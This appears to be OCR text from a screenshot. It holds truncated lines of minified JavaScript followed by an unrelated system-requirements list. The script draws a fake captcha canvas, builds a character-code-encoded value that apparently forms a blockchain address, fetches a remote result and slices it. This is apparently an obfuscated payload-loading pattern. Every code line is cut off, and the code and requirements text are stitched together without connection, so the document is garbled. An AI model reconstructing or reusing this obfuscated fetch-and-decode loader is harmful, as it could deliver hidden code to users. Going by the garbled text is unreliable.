
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
Enough for tools